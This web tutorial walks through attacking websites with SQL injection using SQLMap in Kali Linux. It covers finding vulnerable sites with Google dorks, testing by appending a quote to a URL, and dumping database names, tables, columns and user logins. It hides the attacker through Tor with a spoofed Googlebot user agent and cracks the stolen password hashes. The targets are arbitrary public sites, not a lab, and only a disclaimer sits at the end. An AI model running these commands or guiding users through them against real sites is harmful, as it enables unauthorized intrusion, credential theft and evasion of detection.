SQLMap Tutorial SQL Injection to hack a website and database in Kali Linux
SQLMap Tutorial: Hi, today I will demonstrate how an attacker would target and compromise a MySQL database using SQL Injection attacks. SQL Injection attacks allow the attacker to gain database information such as usernames and passwords and potentially compromise websites and web applications that rely on the database.
It is very important to keep SQL databases secure as they can often hold sensitive information about websites and web applications and their configuration. MySQL databases can also hold important client and user information such as usernames, passwords, and banking information.
Sensitive information that is stored inside MySQL databases must be hashed its very bad practice to store sensitive information in plain text always hash and salt-sensitive information inside your databases. A salt is random data that is used as an additional input to a one-way hash function. Salts can be used to additionally safeguard passwords and other sensitive information in storage.
What is SQL Injection
SQL Injection is a type of attack that allows the attacker to extract database information from the website’s SQL database.
What is SQLMap
SQLMap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. SQLMap provides support to enumerate users, password hashes, privileges, roles, databases, tables, and columns.
Downloading SQLMAP
If you are using Kali Linux SQLMap comes pre-installed.
Finding a vulnerable website.
We can find a vulnerable website by using Google Dorks.
What is a Google dork? A Google dork query, sometimes just referred to as a dork, is a search string that uses advanced search operators to find information that is not readily available on a website. Google Dorking, also known as Google hacking, can return information that is difficult to locate through simple search queries.
SQLi Dork List
Google Dorks List
(Don’t rely on dorks. We are only using Google dorks to demonstrate this tutorial.)
Testing if a website is vulnerable.
We can test if a website is vulnerable by adding a ‘ to the end of the URL string.
For example:
http://www.testwebsitesql.com/cgi-bin/item.cgi?item_id=15
Would become
http://www.testwebsitesql.com/cgi-bin/item.cgi?item_id=15'
Difference between standard SQL & Blind SQL
When an attacker exploits an SQL injection flaw, sometimes the web application displays error messages from the database complaining that the SQL Query’s syntax is incorrect. Blind SQL injection is almost identical to normal SQL Injection, the only difference being the way the data is retrieved from the database. Blind SQL will not display syntax errors as normal SQL injection would and can be a lot harder to find.
Open up a new terminal and use the following command to execute SQLMap.
# sqlmap
Now that we know SQLMap is working. We need to install Tor this will help keep our anonymity.
Tor (The Onion Router) aims to conceal its users’ identities and their online activity from surveillance and traffic analysis by separating identification and routing. It is an implementation of onion routing, which encrypts and then randomly bounces communications through a network of relays run by volunteers around the globe.
Open up a new terminal and use the following command to install Tor.
# apt-get install tor
After Tor has installed you can execute it from a terminal using “tor”.

When Tor has finished bootstrapping leave terminal running in the background and open up a new terminal.
Depending on our Network set up we may like to use SQLMap without Tor or using a VPN, SQLMap with Tor with a random user-agent to add a little bit extra anonymity.
Below I have listed various methods you can use to list DBMS databases in SQLMap. if you don’t know what command is best for you to use Listing DBMS Using Tor + Google User Agent with SQLMap for anonymity.
Listing DBMS databases SQLMap
sqlmap -u http://www.sqldummywebsite.com/cgi-bin/item.cgi?item_id=15 --dbs
What this command does: sqlmap = Name of sqlmap binary file to execute -u = Target URL (e.g. “http://www.testwebsite.com/cgi-bin/item.cgi?item_id=15”) –dbs = Tell SQLMap to Enumerate DBMS databases.
Listing DBMS Using Tor with SQLMap for anonymity.
You can use Tor alongside SQLMap to add these option tags to your SQLMap command.
--tor --tor-type=SOCKS5
What this command does is tells SQLMap to use our Tor Tunnel instead of our original network address.
For example:
sqlmap -u http://target-website.com/listproducts.php?cat=2 --tor --tor-type=SOCKS5
Listing DBMS Using Tor + Google User Agent with SQLMap for anonymity.
sqlmap -u http://target-website.com/listproducts.php?cat=2 --tor --tor-type=SOCKS5 --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
I will be using Tor and setting a Google Crawler as a user agent for additional obscurity. Google’s crawlers will often visit websites, and are one of the least suspicious entities in the website’s error logs.

SQLmap has now found the desired payload and indicates that that back-end DBMS is MySQL. Now that we know that the database we are targeting is MySQL we can skip testing for other DBMSes.
SQLMap will now test the MySQL database against injection attacks and fetch database information.

Now we we can see what tables are available in the database its time to extract some information from it.
To list database tables we can use the following command.
Listing database tables in target MySQL Database.
sqlmap -u http://www.target-website.com/cgi-bin/item.cgi?item_id=15 -D databasetable --tables --tor --tor-type=SOCKS5 --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Replace -D database table with the name of the database table you are targeting.
SQLmap with now fetch the desired data table from the MySQL database.
Listing Database Columns
sqlmap -u http://www.sqldummywebsite.com/cgi-bin/item.cgi?item_id=15 -D sqldummywebsite -T user_info --column --tor --tor-type=SOCKS5 --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Listing from Target Columns
sqlmap -u http://www.sqldummywebsite.com/cgi-bin/item.cgi?item_id=15 -D sqldummywebsite -T user_info -C user_login --dump --tor --tor-type=SOCKS5 --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
We have now successfully listed the contents of the database we can then extract information from these tables by using the following command again.
sqlmap -u http://www.sqldummywebsite.com/cgi-bin/item.cgi?item_id=15 -D sqldummywebsite -T user_info -C user_login --dump --tor --tor-type=SOCKS5 --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
SQLMap will now prompt for a word list. In this tutorial, I will be using the default word list so I will choose option (1) from the menu.

SQLMap will then start cracking password hashes from the SQL Database tables.


Let’s say we have tried lots of word lists and we still can’t decrypt the hash. We can use a tool called findmyhash.
Find My Hash uses the internet to connect to various Databases around the net. To find if the hash you are trying to crack has already been decrypted by someone else in the past.
To use Find My Hash type findmyhash from a terminal.
# findmyhash

There are also some great online tools for hash decryption I will list some below.
If you enjoyed this tutorial please like and consider sharing it with your friends.
Disclaimer
Any actions and or activities related to the material contained within this Website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors of Hackingvision.com will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
This site contains materials that can be potentially damaging or dangerous. If you do not fully understand please LEAVE THIS WEBSITE. Also, be sure to check laws in your province/country before accessing Hackingvision.com.

